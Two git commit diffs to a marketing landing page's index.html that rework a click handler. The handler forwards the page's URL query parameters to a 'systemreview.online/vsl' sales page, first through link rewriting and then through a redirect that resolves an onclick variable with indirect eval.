
==== commit fe794081: "Refactor index.html structure and content" ====
--- a/s1/index.html
+++ b/s1/index.html
@@ -1,7 +1,3 @@
-
-PV-AMZ-00.html
-
-100%
 <!DOCTYPE html>
 <html lang="en">
 <head><meta charset="utf-8">
@@ -306,9 +302,16 @@
     }, intervalo);
   </script>
   
-  <script>
+ <script>
 document.addEventListener('click', function(e){
-  if (e.target.closest('.btn-comprar')) fbq('track','InitiateCheckout');
+  var a = e.target.closest('a[href*="systemreview.online/vsl"]');
+  if (!a) return;
+
+  var dest = new URL(a.href);
+  new URLSearchParams(window.location.search).forEach(function(v, k){
+    dest.searchParams.set(k, v);
+  });
+  a.href = dest.toString();
 });
 </script>
 </body>

==== commit f2e6c876: "Fix HTML encoding issues in index.html" ====
--- a/s1/index.html
+++ b/s1/index.html
@@ -304,15 +304,25 @@
   
  <script>
 document.addEventListener('click', function(e){
-  var a = e.target.closest('a[href*="systemreview.online/vsl"]');
-  if (!a) return;
-
-  var dest = new URL(a.href);
-  new URLSearchParams(window.location.search).forEach(function(v, k){
-    dest.searchParams.set(k, v);
+  var b = e.target.closest('.option-btn');
+  if (!b) return;
+
+  var m = (b.getAttribute('onclick') || '').match(/href\s*=\s*(\w+)/);
+  if (!m) return;
+
+  var url;
+  try { url = (0, eval)(m[1]); } catch(err) { return; }
+  if (!url) return;
+
+  e.preventDefault();
+  e.stopImmediatePropagation();
+
+  var d = new URL(url, location.href);
+  new URLSearchParams(location.search).forEach(function(v, k){
+    if (!d.searchParams.has(k)) d.searchParams.set(k, v);
   });
-  a.href = dest.toString();
-});
+  location.href = d.toString();
+}, true);
 </script>
 </body>
 </html>
